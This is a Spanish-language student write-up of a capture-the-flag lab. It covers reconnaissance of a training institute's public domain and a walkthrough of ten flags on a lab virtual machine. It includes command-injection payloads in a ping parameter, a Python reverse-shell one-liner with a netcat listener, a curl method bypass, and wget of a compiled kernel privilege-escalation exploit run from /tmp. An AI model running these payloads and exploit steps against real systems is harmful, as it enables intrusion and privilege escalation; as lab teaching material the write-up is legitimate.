

Adan Avilés

Feb 2020

Índice

1.	Rec	onocimiento y escaneo.	3
	1.1.	Who is	3
	1.2.	Harverster	3
	1.3.	NMAP	3
2.	Aná	alisis de vulnerabilidades	4
	2.1.	WhatWeb	5
	2.2.	NMAP ANALISIS	5
	2.3.	SSH	5
	2.4.	James	5
3.	Aná	alisis de vulnerabilidades.	5
	3.1.	$index.html \ . \ . \ . \ . \ . \ . \ . \ . \ . \ $	5
	3.2.	Login 1	6
	3.3.	Login 2	6
	3.4.	Robots	7
	3.5.	Uploads	8
	3.6.	FTP	8
	3.7.	Ping	8
	3.8.	Deloitte y OPT	8
	3.9	Escalada de privilegios	10

1. Reconocimiento y escaneo.

En primer lugar, solo conociendo la dirección de la página web de IMF, intentaremos recabar toda la información posible sobre esta, sin caer en la ilegalidad.

1.1. Who is

Con la página whois, podemos encontrar dominios similares, además de los servidores donde esta alojada.

Además de un histórico de las IP que han sido asociadas.

1.2. Harverster

Probaremos ahora con con the Harvester pra buscar información en páginas como Google o Linkedin. También se podría buscar cuentas asociadas en Facebook, Twitter... Encontramos en Google diferentes emails asociados a la institución y dos hosts, con su IP asociada.

Si escaneamos Linkedin, obtendremos:

Esta información podría ser valiosa de cara a ataques de ingeniería social.

1.3. NMAP

Podemos también ver qué servicios o puertos están abiertos en la página, usando nmap. Viendo que los puertos 80, 443 y 8080 están abiertos.

2. Análisis de vulnerabilidades

Analizaremos ahora las vulnerabilidades de la web, pero en este caso lo haremos sobre la máquina virtual. En primer lugar, con el comando **netdiscover**, encontraremos la IP donde está alojada la máquina.

2.1. WhatWeb

Con WhatWeb, podemos encontrar información sobre el servidor Apache, y con ello buscar posibles vulnerabilidades. En este caso, se buscan en las flags y son explotadas.

2.2. NMAP ANALISIS

Para un análisis más exhaustivo de los servicios, usaremos **nmap** con **-sV** para obtener mayor información. Los servicios de Apache y FTP serán explotados después, así que los obviaremos. Sí que podemos hacer una valoración más exhaustiva de las versiones de SSH y de James.

2.3. SSH

Centramos la búsqueda en el servicio SSH, y podemos encontrar un exploit para esa versión que nos permite la enumeración de usuarios, pero que no vamos a exploitear.

2.4. James

En este caso, no hay ningún exploit aparente para la versión, pues han sido parcheados y este no parece ser un vector de entrada.

3. Análisis de vulnerabilidades.

Procedemos, tras el reconocimiento, a buscar las diez flags del servidor.

3.1. index.html

Una vez hemos encontrado la IP donde está corriendo el servidor y accedemos, nos encontramos la siguiente página, con los retos a realizar.

En primer lugar, haremos una inspección de código, donde encontraremos la primera flag.

3.2. Login 1

Seguidamente, accederemos al primer reto.

Como en el acso anterior, procederemos a inspeccionar el código:

Donde podemos encontrar el usuario y contraseña para acceder, con el que conseguiremos la siguiente flag.

3.3. Login 2

Aparentemente en este reto, hemos de hacer un bypass al login de autenticación. Interceptamos los paquetes con wireshark y podemos ver que la Autirozacion es basic, esta en base64 y decodificándola, es admin:root.

Sin embargo, no nos da acceso, así que probaremos utilizando el comando CURL y cambiando a una petición POST, consiguiendo acceso.

3.4. Robots

Realizamos ahora una enumeración de directorios,

Donde encontramos las páginas de rotbots.txt y uploads. Procederemos a acceder a ambas.

En primer lugar, accedemos a robots.txt

Y accediendo a la ruta /cyberacademy, encontramos la siguiente flag.

3.5. Uploads

Como en el paso anterior, accedemos a la carpeta de uploads, donde encontraremos la siguiente flag.

3.6. FTP

En este paso, procederemos a realizar un escaneo de puertos en búsqueda de todos los posibles abiertos.

Empezamos con el puerto 21, haciendo un **ftp**, seguidamente nos conectamos intentando usar la contraseña por defecto ftp, y obtenemos acceso. (notar que es el usuario y contraseña que habíamos visto con wireshark)

Vemos que en el directorio está la flag.txt, nos la descargamos y la abrimos, obteniendo el siguiente flag.

3.7. Ping

En el reto de ping, ya que esta usando un GET probamos con un Command Injection, pare ver si lo ejecuta.

Encontramos un archivo .txt, probaremos a realizar cat por si lo podemos conseguir:

3.8. Deloitte y OPT

En el siguiente paso, probaremos con el comando **find** para encontrar todos los elementos llamados "flag.txt".

Donde encontramos que en las carpetas de /opt/ y /home/deloitte/ existen dos flags a las que podemos acceder utilizando el comando cat.

En primer lugar accederemos a la de Deloitte.

Y después la de opt.

La flag de /opt/ está encriptada en base
64, lo convertimos en texto legible y obtenemos la flag esperada.

3.9. Escalada de privilegios

Procederemos en el último paso a realizar una escala de privilegios. Como en la página ping podemos ejecutar código, aseguramos que la máquina tiene python instalada. En nuestra terminal, utilizamos el comando **nc** -lvp 1234, por otro lado, ejecutamos el código adecuado en la máquina atacada:

En la máquina atacante, obtendremos acceso, y con **uname -a** veremos la versión del linux para buscar el exploit adecuado.

Con la información obtenida, buscamos el exploit a usar (tras varios fallidos) y encontramos el siguiente

Para subir el exploit, haremos lo suiguiente:

- 1. Bajar y compilar el exploit.
- 2. Crear un servidor apache.
- 3. Subir el exploit compilado a nuestro servidor, en la carpeta /var/www/

Como somos el usuario www-data, tenemos solo permisos en la carpeta /tmp. Así pues, nos moveremos a esa carpeta y descargaremos el exploit con wget. Seguidamente le damos permisos de ejecución al exploit y lo ejecutamos.

Y comprobamos finalmente que hemos obtenido tanto la escalada de privilegios como la última flag.

cache expires in 23 hours, 59 minutes and 14 seconds								
Registrar Info								
Name	Dinahosting s.l.							
Whois Server	whois.dinahosting.com							
Referral URL	http://dinahosting.com							
Status	clientDeleteProhibited (http://www.icann.org/epp#clientDeleteProhibited) clientTransferProhibited (http://www.icann.org/epp#clientTransferProhibited)							
Important Dates								
Expires On	2030-09-27							
Registered On	2001-09-27							
Updated On	2020-12-08							
Name Servers								
george.ns.cloudflare.com	108.162.193.167							
rosalyn.ns.cloudflare.com	108.162.194.59							
Similar Domains								
imf-f.com imf-fatf.org imf-fbi.com imf-festival.com imf-finance.com imf-financement.com imf-finances.com imf-finances.com imf-finances.com imf-finances.com imf-finances.com imf-formacion.co.uk imf-formacion.co.uk imf-formacion.com imf-for								
Registrar Data	We will display stored WHOIS data for up to 30 days. Make Private Now							

 $\textbf{Figura 1:} \ \textit{Who is}$

IP Address	Location	IP Address Owner	Last seen on this IP
172.67.72.49	United States	Cloudflare, Inc.	2021-04-14
104.26.15.226	United States	Cloudflare, Inc.	2021-04-14
104.26.14.226	United States	Cloudflare, Inc.	2021-04-14
82.98.134.118	Spain	PROVIDER Local Registry	2020-12-11
172.67.72.49	United States	Cloudflare, Inc.	2020-12-11
104.26.15.226	United States	Cloudflare, Inc.	2020-12-11
104.26.14.226	United States	Cloudflare, Inc.	2020-12-11
82.98.134.118	Spain	PROVIDER Local Registry	2020-12-07
82.98.134.118	Spain	PROVIDER Local Registry	2020-04-29
104.26.13.146	United States	Cloudflare, Inc.	2020-04-29
104.26.12.146	United States	Cloudflare, Inc.	2020-04-29
104.26.13.146	United States	Cloudflare, Inc.	2020-04-28
104.26.12.146	United States	Cloudflare, Inc.	2020-04-28
82.98.134.118	Spain	PROVIDER Local Registry	2020-02-19
104.26.13.146	United States	Cloudflare, Inc.	2020-02-19
104.26.12.146	United States	Cloudflare, Inc.	2020-02-19
82.98.134.118	Spain	PROVIDER Local Registry	2020-02-17
104.25.244.114	United States	Cloudflare, Inc.	2019-08-01
104.25.243.114	United States	Cloudflare, Inc.	2019-08-01
82.98.134.118	Spain	PROVIDER Local Registry	2019-07-03
104.25.244.114	United States	Cloudflare, Inc.	2019-01-22
104.25.243.114	United States	Cloudflare, Inc.	2019-01-22
82.98.134.118	Spain	PROVIDER Local Registry	2017-10-18
104.25.244.114	United States	Cloudflare, Inc.	2017-10-15
104.25.243.114	United States	Cloudflare, Inc.	2017-10-15
82.98.134.118	Spain	PROVIDER Local Registry	2017-10-14
104.25.244.114	United States	Cloudflare, Inc.	2017-10-13
104.25.243.114	United States	Cloudflare, Inc.	2017-10-13
104.25.244.114	United States	Cloudflare, Inc.	2016-10-06
104.25.243.114	United States	Cloudflare, Inc.	2016-10-05
82.98.134.118	Spain	PROVIDER Local Registry	2016-09-27
104.25.243.114	United States	Cloudflare, Inc.	2016-09-23
82.98.139.141	Spain	PROVIDER Local Registry	2016-09-02
104.25.243.114	United States	Cloudflare, Inc.	2016-09-01
82.98.139.141	Spain	PROVIDER Local Registry	2016-08-29
195.55.107.58	Spain	MARKETINET	2015-11-14
82.194.91.160	Spain	Hostalia-DL-10	2015-06-21

Figura 2: Historial de IPs




Figura 3: The Harvester en Google

Figura 4: The Harvester en Linked In

```
adamikali:-$ nmap -v imf-formacion.com -SV
Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-09 11:50 CEST
NSSI Loaded scripts for scoming.

NSSI Loaded scripts for scoming.

Instituting Formacion.com (100.26.15.226) [2 ports]
Completed Ping Scan at 11:50, 0.47s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 11:51
Completed Parallel DNS resolution of 1 host. at 11:51
Scanning imf-formacion.com (100.26.15.226) [1000 ports]
Discovered open port 840/trp on 104.26.15.226
Discovered open port 840/trp on 104.26.15.226
Discovered open port 840/trp on 104.26.15.226
Increasing send delay for 100.26.15.226 from 0 to 5 due to 11 out of 17 dropped probes since last increase.
Increasing send delay for 100.26.15.226 from 0 to 10 due to 11 out of 17 dropped probes since last increase.
Completed Connect Scan at 11:55, 66.59s elapsed (1000 total ports)
Scanning 3 services on inf-formacion.com (104.26.15.226)
Completed Service scan at 11:52, 6.09s elapsed (3 services on 1 host)
NSE: Script scanning 104.26.15.226.
Initiating NSE at 11:52, 6.19s elapsed
Nmap scan report for imf-formacion.com (104.26.15.226)
Uniter addresses for imf-formacion.com (104.26.15.226)
Uniter addresses for imf-formacion.com (104.26.15.226)
NOS Script (0.089s latency).
Uniter addresses for imf-formacion.com (not scanned): 172.67.72.49 104.26.14.226 2606:4700:20::681a:fe2 2606:4700:20::681a:ee2 2606:4700:20::ac43:4831
NOS Johns 199 filtered ports
NOS Johns 199 f
```

Figura 5: Resultado de nmap.



Figura 6: Escaneo de la red

Figura 7: Resultado de Whatweb

```
adan@kali:~$ sudo -s
[sudo] password for adan:
root@kali:/home/adan# nmap -sV 192.168.56.105
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-18 17:37 CET
Nmap scan report for 192.168.56.105
Host is up (0.000085s latency).
Not shown: 994 closed ports
PORT
       STATE SERVICE VERSION
       open ftp
                      vsftpd 3.0.3
21/tcp
                      OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
22/tcp
       open
              ssh
                      JAMES smtpd 2.3.2.1
25/tcp
       open
              smtp
                      Apache httpd 2.4.18 ((Ubuntu))
80/tcp open
             http
                      JAMES pop3d 2.3.2.1
110/tcp open
              pop3
                      JAMES nntpd (posting ok)
119/tcp open
             nntp
MAC Address: 08:00:27:21:0E:85 (Oracle VirtualBox virtual NIC)
Service Info: Host: ubuntu; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 1 IP address (1 host up) scanned in 19.85 seconds
root@kali:/home/adan#
```

Figura 8: Resultado de nmap

```
root@kali:/home/adan# nmap 192.168.150.133 -sV -p22 -A 3 Starting Nmap 7.80 ( https://nmap.org ) at 2021-04-15 12:25 CEST Nmap scan report for 192.168.150.133 Host is up (0.00055s latency).
PORT STATE SERVICE VERSION
                          OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
22/tcp open ssh
  ssh-hostkev:
     2048 d9:df:1b:29:5d:1e:3a:2e:9b:e0:11:2f:6a:21:00:39 (RSA)
     256 90:0c:9a:0a:a2:f6:b6:c9:5e:f2:d8:9d:5f:f3:c7:f4 (ECDSA)
     256 d3:99:aa:5a:aa:25:b6:1f:47:e8:59:a5:c7:4e:95:8a (ED25519)
MAC Address: 00:0C:29:88:75:F3 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
              ADDRESS
HOP RTT
1 0.55 ms 192.168.150.133
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/
Nmap done: 2 IP addresses (1 host up) scanned in 18.48 seconds
```

Figura 9: Resultado de nmap ssh




Figura 10: Resultado de nmap ssh




Figura 11: a nice plot

```
Retos Web x http://192.168.150.133/ x 192.168.150.133/ping/fip=1 x 1 New Tab

(a) Vew-source http://192.168.150.133/

(b) Kall Training x Kall Training x Kall Tools 2 Kall Docs x Kall Forums x NetHunter 1 Offensive Security x Exploit-1 of table x 1 table
```

Figura 12: Flag 1




Figura 13: Acceso al login

```
<html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Login Seguro 1</title>
<body>
<script>
function funcion login(){
if (document.form.password.value=='supersecret' && document.form.login.value=='admin'){
        document.form.submit();
    else{
          alert("Usuario y/o contraseña incorrectos");
</script>
<form name="form" action="index.php" method="post">
<P>Usuario:
                <input type=text name="login">
<P>Contraseña: <input type="password" name="password">
<input onclick="funcion_login()" type=button value="Acceder">
</form>
</body>
</html>
```

Figura 14: Código fuente del login 1

BIEN! Tu flag es: FLAG{LOGIN_Y_JAVASCRIPT}

Usuario:		
Contraseña:		Acceder

Figura 15: Flag 2




Figura 16: Wireshark

```
root@kali:/home/adan# curl -v -X POST http://192.168.56.105/login_2/index.php
* Trying 192.168.56.105:80...
* TCP_NODELAY set
* Connected to 192.168.56.105 (192.168.56.105) port 80 (#0)
> POST /login_2/index.php HTTP/1.1
> Host: 192.168.56.105
> User-Agent: curl/7.68.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Date: Tue, 17 Nov 2020 23:48:41 GMT
< Server: Apache/2.4.18 (Ubuntu)
< Content-Length: 35
< Content-Type: text/html; charset=UTF-8
</pre>

FLAG{BYPASS1NG_HTTP_METHODS_GOOD!}
* Connection #0 to host 192.168.56.105 left intact
```

Figura 17: Flag 3

```
root@kali:/home/adan# dirb http://192.168.56.105/
DIRB v2.22
By The Dark Raver
START_TIME: Sat Nov 21 19:12:07 2020
URL_BASE: http://192.168.56.105/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
GENERATED WORDS: 4612
     Scanning URL: http://192.168.56.105/
+ http://192.168.56.105/index.php (CODE:200|SIZE:456)
⇒ DIRECTORY: http://192.168.56.105/ping/
+ http://192.168.56.105/robots.txt (CODE:200|SIZE:38)
+ http://192.168.56.105/server-status (CODE:403|SIZE:302)

DIRECTORY: http://192.168.56.105/uploads/
—— Entering directory: http://192.168.56.105/ping/ ——
+ http://192.168.56.105/ping/index.php (CODE:200|SIZE:272)
    - Entering directory: http://192.168.56.105/uploads/
+ http://192.168.56.105/uploads/index.php (CODE:200|SIZE:34)
END_TIME: Sat Nov 21 19:12:11 2020
DOWNLOADED: 13836 - FOUND: 5
root@kali:/home/adan#
```

Figura 18: Enumera directorios




Figura 19: Página de robots





Figura 20: Flag 4



FLAG{ENUMERA_DIRECTORIOS_SIEMPRE}

Figura 21: Flag 5

```
adanmkali:~$ sudo -s
[sudo] password for adan:
rootdkali:/home/adan# mmap -sV 192.168.56.105
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-18 17:37 CET
Nmap scan report for 192.168.56.105
Host is up (0.000085s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
21/tcp open fitp vsftpd 3.0.3
22/tcp open ssh
25/tcp open smtp 3AMES smtpd 2.3.2.1
Apache httpd 2.4.18 ((Ubuntu))
110/tcp open pop3 JAMES smtpd (posting ok)
MAC Address: 08:00:27:21:0E:85 (Oracle VirtualBox virtual NIC)
Service Info: Host: ubuntu; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/.
Nmap done: 1 IP address (1 host up) scanned in 19.85 seconds
```

Figura 22: Escaneo de puertos

```
root@kali:/home/adan# ftp 192.168.56.105
Connected to 192.168.56.105.
220 (vsFTPd 3.0.3)
Name (192.168.56.105:adan): ftp
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--- 1 ftp ftp 30 Dec 07 2017 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag.txt (30 bytes).
226 Transfer complete.
30 bytes received in 0.00 secs (230.6840 kB/s)
ftp> quit
221 Goodbye.
root@kali:/home/adan# nano flag.txt
```

Figura 23: Flag 6



Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, ϵ parámetro IP, ej: index.php?ip=127.0.0.1


Se ha recibido la IP 127.0.0.1;ls Iniciando ping...

```
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.014 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.015 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.012/0.014/0.015/0.001 ms
estonoesunaflag.txt
index.php
index.php
```

Figura 24: Command Injection en Ping

```
root@kali:/home/adan# ftp 192.168.56.105
Connected to 192.168.56.105.
220 (vsFTPd 3.0.3)
Name (192.168.56.105:adan): ftp
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r-r-- 1 ftp ftp 30 Dec 07 2017 flag.txt
226 Directory send OK.
ftp> get flag.txt remote: flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag.txt (30 bytes).
226 Transfer complete.
30 bytes received in 0.00 secs (230.6840 kB/s)
ftp> quit
221 Goodbye.
root@kali:/home/adan# nano flag.txt
```

Figura 25: Flag 7




Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es bast seguros que es 100% seguro, para probarlo basta con enviar por GET el parámetro IP, ej: index.php?ip=

Se ha recibido la IP 127.0.0.1; find / -name 'flag.txt' Iniciando ping...

```
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.011 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.015 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.018 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
rtt min/avg/max/mdev = 0.011/0.015/0.018/0.003 ms
/opt/flag.txt
/home/deloitte/flag.txt
/home/deloitte/flag.txt
```

Figura 26: Búsqueda de flags



Hola! Estamos desarrollando un sistema que realiza ping a la IP que se introduce vía parámetro, es basta seguros que es 100% seguro, para probarlo basta con enviar por GET el parámetro IP, ej: index.php?ip=1

Se ha recibido la IP 127.0.0.1; cat /home/deloitte/flag.txt Iniciando ping...

```
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.010 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.016 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2999ms
ftmin/avg/max/mdev = 0.010/0.015/0.018/0.005 ms
fLAG{W311_D0N3_R00T_1S_W41T1nG_U}
fLAG{W311_D0N3_R00T_1S_W41T1nG_U}
```

Figura 27: Flag 8




Figura 28: OPT, flag encriptada.

```
adan@kali:~$ echo "RkxBRyB7WTB1X2FyZSBhIHJlYWwgSGFja2VyfQo=" | base64 -d
FLAG {Y0u_are a real Hacker}
adan@kali:~$ |
```

Figura 29: Flag 9

```
Q. 192168.100.5/ping/fip=127.0.0.1.python3.e.* (import socket.subprocess.oss.sesocket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.socket.
```

Figura 30: Código en la máquia atacada

```
root@kali:/home/adan# nc -lvp 1234
listening on [any] 1234 ...
192.168.100.5: inverse host lookup failed: Host name lookup failure
connect to [192.168.100.4] from (UNKNOWN) [192.168.100.5] 52584
/bin/sh: 0: can't access tty; job control turned off
$ uname -a
Linux ubuntu 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
$ ■
```

Figura 31: Resultado en la máquina atacante




Figura 32: Exploit que usaremos

```
Exploit Title

Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation

Shellcodes: No Results
root@kali:~# locate linux/local/44298.c
/usr/share/exploitdb/exploits/linux/local/44298.c
root@kali:-# cd /usr/share/exploitdb/exploits/linux/local
root@kali:/usr/share/exploitdb/exploits/linux/local# cp 44298.c /var/www/html
root@kali:/usr/share/exploitdb/exploits/linux/local# cd /var/www/html
root@kali:/var/www/html# dir
44298 44298.c index.html index.nginx-debian.html
root@kali:/var/www/html# gcc 44298.c -o mi_exploit
root@kali:/var/www/html# dir
44298 44298.c index.html index.nginx-debian.html mi_exploit
root@kali:/var/www/html# dir
44298 44298.c index.html index.nginx-debian.html mi_exploit
root@kali:/var/www/html# I
```

Figura 33: Subida de exploit al servidor

```
root@kali:/home/adan# nc -lvp 1234
listening on [any] 1234 ... 192.168.100.5: inverse host lookup failed: Host name lookup failure
connect to [192.168.100.4] from (UNKNOWN) [192.168.100.5] 50438 /bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /tmp
$ wget 192.168.100.4/exploit_nocturno
--2021-02-27 14:32:43-- http://192.168.100.4/exploit_nocturno
Connecting to 192.168.100.4:80 ... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22280 (22K)
Saving to: 'exploit_nocturno'
                                                                                     100% 109M=0s
2021-02-27 14:32:43 (109 MB/s) - 'exploit_nocturno' saved [22280/22280]
$ chmod 777 exploit_nocturno
$ ./exploit_nocturno
VMwareDnD
exploit_nocturno
hsperfdata_root
systemd-private-82c592fd6c6f44188bef8fbe17419f4c-systemd-timesyncd.service-FAhLCc
```

Figura 34: Obtención de privilegios

```
cd /root
dir
flag.txt
cat flag.txt
FLAG{YEAH_SETUID_FILES_RuL3S}

GOOD JOB! :D
```

Figura 35: *Flag 10*